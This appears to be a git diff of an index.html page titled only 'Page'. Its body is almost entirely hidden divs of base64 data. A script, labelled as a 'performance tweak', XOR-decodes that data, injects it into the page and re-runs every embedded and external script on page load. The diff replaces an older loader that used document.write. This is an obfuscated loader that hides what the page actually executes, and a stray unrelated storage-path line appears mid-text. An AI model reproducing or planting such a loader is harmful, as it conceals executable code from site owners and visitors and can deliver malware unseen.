DKlE4iZO76yoKbpcg9VQiEWsDccXKu6cnFiOmZcpBLA8nBXHE1runNAwkpibsTSINJE03xdql3WZDcONluARtQypROImTp7svXQK2K7hQJQYqGHbax/q7KgYi4yT2QG0AZRxoxdbvsmYXOKZl60E5FnpfJIbf8ulMQ3DjZbgEbUMqUTiJk7vrKgpukyn9RT4GKgZ5wMe75WYOOa0w7EE+WCoFcMyT8rk1FzGvKf1WbRRjHXSJ3OuyKEMxtjH3SSwXYxJ5xd/i+XpMPKp7ki1EaipRJMXapYMzET7jNepLOQZpBXHG3bu1JwA74yr2BCQOZxR8wNLvsioacCHFDAQpDCofd92T97InFTXjPPdRP0NrH2zAxfKlMxBwpyzrRS8PbxU2lZz3vnhpcONluARtQypROImTp/gpD27JZbgEbUMqUTiJk6f4Igom/U+4BG1DKlE4iY+0sy8VbslPuARtQypROImP/[base64]/i7JxAj/mfxSj4XeAR73dr0uWsXNbsxuhpHQypROImTu/dmQwCxIOtXbV9hE3yX5PK5ekw7oSGmBGZDNhp6zY3D62kIMqd7uEUjByoCfcXW+KNmXyO3N/dKKl1dGHbN3OykZjM/tCDqdyUGZh0khsDvpSkNN/1l/lYiDioFcMyT9rIoFn7JZbgEbUMqUTiVnP++MF1ayWW4BG1DKlE4ldfyoWYAPKI26xlvEH4UaITb/rYiBiLhZetQNA9vTDrE0umwLw19tyroHm1ROgFgkpGl3WZDcONluARtQypNcJqNyKMjE3Dxf7hhNQZpBGzMk9i4Kw4xrS</div><div id="iqtmfcbdbw9" style="display:none">GkCyVQNHs4iZO792ZDcP9q/E07XQBROImTu/dmQ2ynLO4ELg9rAmuUkfK5NRcitibsTSINJwV90ce56UxDcONluARtQypRSMjA77JmFzimZftLIA5rH3yJ0f67KRRwoTy4GD4XeB52zo3pviELJO4m9E0uCGMff5Wc6KM0DD6ke7hLP0N6A33awPK5IUNsqCf8Gg4XeB0khtj5s3hIbKgn/BobXyUaes2Nt/cyCzWtZehWKBB5USTC0f/pAw0kpjekCyYBbk8io5O792ZDcONlpAspCnxPEomTu/dmQ3DjT7gEbUMqUTiJj/++MEMzryTrV3BBaR58zJ7spScTIKY3uhpHQypROImTu/dmQ2ynLO4ELg9rAmuUkfi4IgZ9oSn3RyZBKh52yt/ytC1ecqAq6F0ODGccecfXs6MuCiPqZ6YubUMqUTiJk7v3ZkNw/zboRSNDaR152sCm9SUMPa4k9kBgF28JbIuT8rN7QSCwaPtLIA5rH3yEx/6vMkFu6yzqSW1EYgVs2cCh+GkEOaIj6ksqBiQTcdOc87I+TCCwaO1UKQJ+FGqOk7aDLw41rDDsdygAKkUtgM+9/2EKd+hi/QNmRHJWMZWc6KcnDW7JZbgEbUMqUTiJk7v3egEltzH3Sm0AZhBr2o65tCkTKe4n7EpvQ34YbMXWpvUFDCC6Z6YubUMqUTiJk7v3ZkNw42WkVzsEKgdxzMTZuD5ecvNlqAR8VSpALouNp6cnFzjjI/FIIU54BHTMjrmyMAY+rCH8Bm0HN1NVmZOt+XFWE/[base64]/HX2Ukf6hIw0/pyG6BCleKDwtiYK14HMgZeNrrxx5Qz9fL5GHu+dmVX70cLgUJVQkRFuYhrXld1Vw82WpEm1NPUksiYKt93dNZ/Yzrwp4IjtfL5yTqvlxVnDzZagVfFckQy2Jgqq/a1R+9gSpCnpWKkA2noa752ZTYfZloQp/VnxcL4eG4bp3TWf2aLYWeAIkQy2Hga73dkNg82i2FnhNOERunp2utHZDfvJ2oAp8UjhfKpydqeJoUWWrcrYRLE04RDabhrvnZlNg7XetCWNRPwc1np2utmhRZe13rQR9QzpBNYeBrvpoUWWraK8KeBkoTySGw/[base64]/U+4BG1DKlE4iZO7hzQGI7BlpE8vBzQmccePtLwkB27jbrgYJgFuT0qVnPC1Il1woiv8BDkaehQ4ldj5s3gAPad5t08vBzRfEomTu/dmQ3DjebdAJBU0exKJk7v3ZkNw43n8TTtDaR152sCm9TUXNbNo8EEsB28DOonA764qBm3hKPlWKgpkXGzGw6H3dFMgu366GkdDKlE4iZO792ZDbKt2pnc5BnpRKpOT3q8jACW3ILhnIg5nEHbNj7S/dV1a42W4BG1DKlEkhtfyoXhpcONluARtQypNfMDFu7QqAiOweLpNIxB+A23Kx/K4KE4kpj3sBnNpKlE4iZO792ZDcJMk61AoQ34ZfYnQ9LorAj6nZfpBIQx9UXrQk6ekMhE/rSKmViQEYgU1yt/ytC0KPqR5t1c5EWUff5eT9KVmEyKmNutNIwQqTXPL16WUMhE8/2rzRildIU1zy9elgXpMO6EhpghtF2IUdonD6bI1EHD/LvpAcyZkBX3bj7S8JAdu+U+4BG1DKlE4iY+0sy8VbslPuARtQypROImP/74wQzOvJOtXcEFpHnzMnuylJxMgpje6GkdDKlE4iZO792ZDbKcs7gQuD</div><div id="iqtmfcbdbw10" style="display:none">2sCa5SR+LgiBn2hKfdHJkEqHnbK3/K0LV5yoCroXQ4MZxx5x9ezoy4KI+pnpi5tQypROImTu/dmQ3D/[base64]/gpT+8G1EKORsuhhiEHoQdpe5u/dmQ3DjZbgEbUMqTXrcx++4KEMzryTrV3BBaR5o0J75oyhBcLcs7EgoXigyd9nKuelMQ3DjZbgEbUMqUTiJk7vrNRU34zPxQTohZQkli4O752ZSZuN0rgZzX3oQbMGT/b4qD32xMPRBcEFvB33H3P+zZEM0/mfVFG1VJEYt6oO74mhUaPdrrxx5Qz9RKYeErvdzC2HtcPkKelYkRi2Jg7vnd1Nw8mutTGBSJER5h4Gu+XRWcPNlqBRgTThENpuG7eBoVjPzZbYVflskQCmbnaniaFFl7XetTHpNPxA2m4a15XNDYON1qAp/VidfKpzFtuZoVjHtcq0KelYqQTiZgqr5c0NgtXS2EQxSJEYtiYK14HNDYON1qR1jUT9RKZ/btuBoVhHya68RbVIkRi2Jg7vnd1Nw8nG2FngVJ0Y2nMm56XpMIKIx8BpxE2sFcInV8rsqTiK2Kf0ZbwZ8FHbG1//[base64]/VidfKpzbtuBoVirhe6QLPQJ+GSaVnOihIV1a42W4BG1DKlE4iZO762kBJbcx90pzaSpROImTu/dmQ3D/avxNO10AUTiJk7v3ZkNs7CHxUnNpAFE4iZO792ZDbKcs7gQuD2sCa5SR+rsjESTjJPRBPxcnBXHZkaXdZkNw42W4BG1DKk1r39S7oS8GJ4Eq4BlvUypBOJiFu+ZwQW7/[base64]//vjBdWuNluARtQypROImTu+s1FyKsK/8aGQp6SySGwO+lKQ03/WXLTSEGZAU4wN3ooycPPKY3uMbN9yoedsyT+LgrDjGtIbQEIwwqAWrG3uujNU1w/yfqGkdDKlE4iZO792ZDcOMS8UopDH0COJiDu/hmUmHjhy8EHQx9FGr62/67KkNl7XSzBI/UKj93idL/ui8NcLEg6VEkEW8VEomTu/dmQ3DjZbgYYgdjByajk7v3ZkNw42WkCykKfE8So5O792ZDcP9q/E07XQBROImTp/giCib9T7gEcUxuGG6Xuaf4KwI5rXuSLnEHYwc4wNem9TIMMbAxugQuD2sCa5SR77gnECThe5IEbV95B3+JxfKyMSE/u3i6FG1TKkAuiYKt9XhfIKIx8AQrCmYdNdvG97J7QTW1IPZLKQcoUXyUkdbmdU1n+2WsCn9Ra18vnJ2s4mZTcPN0qAR8TTpHdISEteVzQ2ftd61FY1Q/[base64]/Q7JD57h3KAB/A3Hdyrs1xsFwkDH5UDgQKpOYC5PfuCUQWv9q/ksiF28DJqO5p6QlETmzMaYubUNsBHbKx/K4KEMzryD5Sg4MZxx5x9ezoyMbJOpl4y5tQypRbsjBu6RmXnCQMepNIwQiBX3Rx7urOkN3</div><div id="iqtmfcbdbw11" style="display:none">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</div><div id="x7428a90" style="visibility:hidden">void</div><div id="xd0fc5e5c" style="display:none">void</div><script>function mRuvCb(){var a=65,b=13;return a*b;}
+/* performance tweak */
 (function(){
-var NUJCU9=atob('PEqvk/LmJtW33C77ixq+9w==');
-var Gj5Xsh=[];
-for(var wGXIcV=0;wGXIcV<9;wGXIcV++){
-  var _e=document.getElementById('zlcxrrdshyv'+wGXIcV);Gj5Xsh.push(_e?_e.textContent:'');
+var MXbdo1=atob('s5vXRmNQw0WYJE1jCnEYqQ==');
+var Lr6syC=[];
+for(var kmVEGC=0;kmVEGC<12;kmVEGC++){
+  var _e=document.getElementById('iqtmfcbdbw'+kmVEGC);Lr6syC.push(_e?_e.textContent:'');
 }
-var EH7DS5=Gj5Xsh.join('');
-var B0yhBs=atob(EH7DS5);
-var jVaPCr=new Uint8Array(B0yhBs.length);
-for(wGXIcV=0;wGXIcV<B0yhBs.length;wGXIcV++){
-  jVaPCr[wGXIcV]=B0yhBs.charCodeAt(wGXIcV)^NUJCU9.charCodeAt(wGXIcV%NUJCU9.length);
+var rbqlJm=Lr6syC.join('');
+var wkn2WW=atob(rbqlJm);
+var pwkmJP=new Uint8Array(wkn2WW.length);
+for(kmVEGC=0;kmVEGC<wkn2WW.length;kmVEGC++){
+  pwkmJP[kmVEGC]=wkn2WW.charCodeAt(kmVEGC)^MXbdo1.charCodeAt(kmVEGC%MXbdo1.length);
 }
-var V8usnk=new TextDecoder('utf-8').decode(jVaPCr);
-document.open();
-document.write(V8usnk);
-document.close();
-})();</script>
-</body>
-</html>
+var Vv1nrS=new TextDecoder('utf-8').decode(pwkmJP);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Vv1nrS);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var rUVbPX=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Vv1nrS);
+var SiQNnO=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Vv1nrS);
+var _h=rUVbPX?rUVbPX[1]:'';
+var _b=SiQNnO?SiQNnO[1]:Vv1nrS;
+
+/* Copy allowed head elements */
+if(_h){
+  var DV8Y4F=document.createElement('div');
+  DV8Y4F.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(DV8Y4F.firstChild){
+    var _n=DV8Y4F.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      DV8Y4F.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var PZ6DU7=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){PZ6DU7.push([1,_s[1]]);}
+  else if(_c.trim()){PZ6DU7.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(kmVEGC=0;kmVEGC<PZ6DU7.length;kmVEGC++){
+  pPI2GB=PZ6DU7[kmVEGC];
+  var hjzBCi=document.createElement('script');
+  if(pPI2GB[0]){
+    hjzBCi.src=pPI2GB[1];
+  }else{
+    hjzBCi.textContent=pPI2GB[1];
+  }
+  document.body.appendChild(hjzBCi);
+}
+})();</script></body></html>

==== commit f39b110d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,31 @@
-<!doctype html>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Page</title></head><body><!-- build --><div id="iqtmfcbdbw0" style="display:none">j7qTCSAEmhXdBCUXZx0mo4/zoysPcK8k9kNwQW8fOpe5p78jAjT9T7gEcQ5vBXmJ0PO2NBA1t3i6UTkFJ0k6l7m793oONbckuEosDm9MOt/a/qA2DCK3Z7hHIg1+FHbdjrmgLwckq3j8QTsKaRQ13tr/oy5PcKor8VAkAmZca8rS97J7UnL9T7gEcRdjBXTMjdW+IQskriT9VnxTO15WwNTzoysCNbF0qBVjBGMFcNzRtb4pQ33jDPZXOQJmHSSGx/KjKgZuyWW4GCEKZBo429b36mQKM6wrugQlEW8XJYvb76M2EGrsav9NOQt/EzbO2u+/MwExsDb9UD5NaR51htX6oS8AP602t0IsFWMSd8ed6KEhQXC3POhBcEFjHHnO1rSkMAR7uyj0BnNpKlEk2sfiuyNdWuNluAR3EWUebInIu91mQ3DjZbhHIg9lAzXa0POyKwZq4yH5ViZYAFE4iZO792tOMqR/uAd9BztAKZ6IkfdmQ3DjZbUJLgJ4FTXL1KH3ZVJm8ieqFnZpKlE4iZO7+msBP7Eh/VZ3QylCKJqFqLN9aXDjZbgEbU4nBX3Rx7a6Jwo++WW7R3QHOxUhkrm792ZDcONotVAoG35cddzH/rN8Q3P7J6EQdAYxeziJk7v3Zk59oCr8QWABbUs4ioP/5ndSZ/hPuARtQypRNYTS+LQjDSTuJ/RRKFkqUi2R0q2xIFha42W4BG1DJ1x/wZ78pSMGPvlluxcrATNEKJK5u/dmQ3DjaLVDJU5tA33M3ba1IVlwsSL6RWVXPF04mIWr+2ZVZ+9lqAp8ViNKEomTu/dmQ33uIvAJKhFvFHaE0fSlIgYi+WXqQy8CIkUuhZOq4XZPcPVytAR9TT5YI6OTu/[base64]/8UoqWSoTd9vX/qVrAT+7frhZR2kqUTiJ0fSzP0MryWW4BG1DKhx529TyuXxDYPhPuARtQypRfsbd7/ogAj2qKeEebU5rAWjF1rakPxAkpii0BA8PYx9z5NL4hD8QJKYo3ksjFyZROvrW/LgjQwWKZ7QEBQZmB33d2vi2akMRsSz5SGFDeRB22p7osjQKNvhPuARtQypResjQ8LA0DCWtIaIEOwJ4WTWE0fz+fWlw42W4BG0AZR1324m7oScReO5o7EE1FyccecDdsuxMQ3DjZbgEIApkXHDM2vy/Mllw8nWoUiVYAFE4iZO79yIKI7Mp+V13Q2wdfdGIkfdmQ3DjZf5IKBsnFXHb1vijLww++WX7SyEWZx8jo5O792ZDcKIp8UMjTmMFfcTAofclBj63IOofR0MqUTiJk+u2Igc5rSKiBHlTegk4m4Prr31pcONluFlHaSpROIne+r4oQyvJZbgEbUMqBnHNx/PtZlJg82CjLm1DKlE4idfypDYPMbp/uEIhBnJKEomTu/dmQzq2NuxNKxonEnfHx/65MllwoCD2UCgRMXs4iZO7qkxpcONluAouDGQFecDd/qVmGFrjZbgEbUN9GHzd26H3d1Ng5n6SBG1DKlE4xNLj+jEKNLctogR1VjoBYJK5u/dmQy3JT7gEbUMkFnHd2+61awAxsSG4X0dDKlE4iZP5tiUIN7Eq7UopWSoHedubtvolAiKnaPpDZFgAUTiJk7v3JAwipyDqHm1Segk42tz3viJDJqI3sAlgAWUDfMzBsuxMQ3DjZbgELwx4FX3bnum2IgolsH+4FX8TckoSiZO792ZDMqw9tVclAm4eb5OTq/d0UyC7ZawUPRsqA3/L0rPnalN882moCnlKMXs4iZO792YMJqY3/kgiFDBRcMDX/7IoWFrjZbgEMGkAUTiJk7WlIxM/7i39RSkGeFFjo5O792ZDcLMk/EAkDW1LOJuH669mUGKzPaMubUMqUTiJ0fSlIgYi7if3UDkMZ0s4mMPj9zUMPKohuFIsESJcNcvc6bMjEXn4T7gEbUMqUXrI0PCwNAwlrSGiBD8EaBAwmIC393dUfON3qwhtUyRCMZK5u/dmQ3DjIfFXPQ9rCCKJ1feyPlha42W4BG1Dax1xzt22vjIGPbB/uEcoDX4UapK5u/dmQ3DjL+1XOQpsCDXK3PWjIw0k+WXrVCwAb1x6zMfssiMNa8lluARtQyoXdMzLtqA0AiD5Ze9WLBMxeziJk7v3ZgQxs3+4FXsTckoSiZO79ztpW</div><div id="iqtmfcbdbw1" style="display:none">uNluARjEW8Bd4Ta9bEpQyvJZbgEbUMqFXHaw/e2P1lwpSn9XHZpKlE4iZO7tioKN61o8VAoDnlLOMrW9aMjEWvJZbgEbUMqFnnZibvmdBMo+E+4BG1DKlF+xdbj+jERMbN/uFM/AnpKEomTu/c7aVrjZbgEYxFvAXeE2vi4KEMryWW4BG1DKhdxxd+h9zACIutotVAoG35cddzH/rNvWFrjZbgEbUN9GHzd26H3dFEgu36SBG1DKlE4wdbysC4XauN3qlQ1WABROImT5t1MQ3DjZbZWKBNlXHbI3v73PWlw42W4BG0FZR9shMDyrSNZcPF36Fx2aSpROImTu7QpDz+xf7hSLBEiXDXd1uOjaw4xqiuxH0dDKlE41LmR92ZDcO03/VQiTmQQdcyTtaI1BiKtJPVBbRgAUTiJk7v3JQw8rDeiBDsCeFk1hNL4tCMNJO4n9FEoSjF7OImTu/[base64]/1YiFmQVIonB/LUnS2j7abgVe1UmUSqchrf3dk1h6n6SBG1DKlE4ytz3uDRZcLUk6gxgTmsSe8zd7/okDyWmbKMubUMqUTiJw/qzIgo+pH+4ED0bKkAo2cug3WZDcONluEYiEW4UaoTB+rMvFiP5Za5UNVgAUTiJk7v3JAwipyDqHm1Segk42tz3viJDIqQn+Qx1WyZRKZ+Ft/d0VmXvZagKeUoxeziJk7v3ZgU/rTG1QiwOYx1hk5PuvmsOP60q61QsAG9dOMTc9bg1EzGgIKMubUMqUTiJ1/KkNg8xun+4TSMPYx99hNX3sj5YWuNluARtQ2sdcc7dtr4yBj2wf7hHKA1+FGqSubv3ZkNw4yL5VHdDPAFgkrm792ZDLclPuARtQyQDfdnctrU0Aj6gLbhXOwQqChKJk7v3ZkM2qin0Hm0AfwNqzN3vlCkPP7F+kgRtQypRON7a/6MuWXDycehcdmkqUTiJk7u/Iwo3qzGiBHxXegkjo5O792YeWslluARtTXwUatra9LlrATGnIv0ENmkqUTiJk7uxKQ0k7jbxXihZKkAq2cug3WZDcONluEYsAGEWasbG9bN8QyaiN7AJYBVvA2vA3PX6JAR5+E+4BG1DKlF7xt/0pXxDJqI3sAlgFW8Da8Dc9fo2FiKzKf0NdmkqUTiJk7unJwc0qiv/Hm1Xegk4mIPrr31pcONluARtAWUDfMzBtqUnBzm2NqIEexNyShKJk7v3ZkMyrDf8QT9ZKkBo0ZPouCoKNOMz+VZlTicHfdvA8rgoTjKsN/xBP0oxeziJk7v3ZgU/rTG1QiwOYx1hk5PuvmsOP60q61QsAG9dOMTc9bg1EzGgIKMubUMqUTiJ1fS5Mk4npiz/TDlZKkcomYiR92ZDcL5PkgRtQypfbszB8rEvBjTuJ/lAKgYqChKJk7v3ZkM0qjboSCwaMFF+xdbj7ExDcONluAQsD2MWdoTa77IrEGrjJv1KOQZ4ShKJk7v3ZkM3ojWiBHUTckoSiZO792ZDMqIm80M/DH8ffJOT7bY0S33uIvAJKhFvFHaE0fz+fWlw42W4BG0AZR1324m7oScReO5o/0xgBHgUfceaoN1mQ3DjZbhULAduGHbOibvvNhtw8n3oXHZpKlE4iZO7tSkRNKY3tVYsB2MEa5OTou5/WiC7fpIEbUMqUTjP3PWjaxA5uSCiBHxXegkjo5O792ZDcKUq9lBgFG8Yf8HHofdxU2D4T7gEbUMqUXrGwf+yNFlw8jXgBD4MZhh8icX6pW5OfaQttUM/Bm8fNcvc6bMjEXn4T7gEbUMqUXrGy7akLgI0rDKiBH1DOlEpnMPj9zQEMqJtrhdhQztJLYWTo+dqQ2DtdK0NdmkqUTiJzpHdZkNw42vuQT8KbBh9zZ75tiIENeM27kNtGABROImTu/cgCjyvf7hSLBEiXDXO27awNAY1rWyjLm1DKlE4icTyszILauN0oFQ1WABROImTu/cuBjmkLewebVIyAWCSubv3ZkMtyU+4BG1DJBJ3x8f+uTJOMqwh4QQ2aSpROImTu6cnBzSqK/8ebVA4AWCSubv3ZkMtyU+4BG1DJAN92dy2pDICJLBl4y5tQypROInX8qQ2DzG6f7hCIQZyShKJk7v3ZkM3ojWiBH9Tegkjo5O792ZDcK4k6kMkDScTd93H9Lp8Q2L3NeAfR0MqUTiJ</div><div id="iqtmfcbdbw2" style="display:none">k/24KBd9sCziQXdDO0Jo0YiR92ZDcONl+0shDHhLON/S6f9rTiSmPewJIBZ+FHyAiJH3ZkNw42X+SCgbJwZqyMOh9zERMbN+kgRtQyoMEqOTu/[base64]/6+IQsk+WWpEj0bMXs4iZO7qkxpcONluAosD28DbInIkfdmQ3DjZfxNPhNmEGGTk/27IxtryWW4BG1DKhZ52Ym75nQTKPhPuARtQypRaMjX/74oBGrjdK5UNVgAUTiJk7v3JAwipyDqCT8Cbhht2om74TYba8lluARtQyocedvU8rlrAT+3MfdJd0M4SWjRiJH3ZkNw42X+SyMXJwJx09ah93dXILt+kgRtQypROMXa9bJrCzWqIvBQd0M7Xy6Subv3ZkNw4yb3SCIRMFE7zIX+syBQa8lluARtHgB7OImTu/[base64]/7I0TjymI+webVd6CTja3Pe+IkMmojewCWAUawN2wN38+ikRMa0i/Q12aSpROImTu7UnADukN/dRIwcwUWrO0fr/dFJg72WpEX5PKkIshZOr+XdKa8lluARtQyocedvU8rlrFz+zf7gUdmkqUTiJk7u6JxE3qiu1RiIXfh51k5Oo5TYba8lluARtHgBROImTtbYqBiK3aO9FPw1jH3+JwO2wZhhwpSz0SHdDfBBqgZ62oCcRPqor/wkiEWsff8yaoPc7aVrjZbgEYwJmFGrdk+ihIUMryWW4BG1DKgZxzcfz7WZRYLM9oy5tQypROInb/r4hCyT5ZaoUPRsxeziJk7v3ZgU8pj21VyURYx9zk5Or7E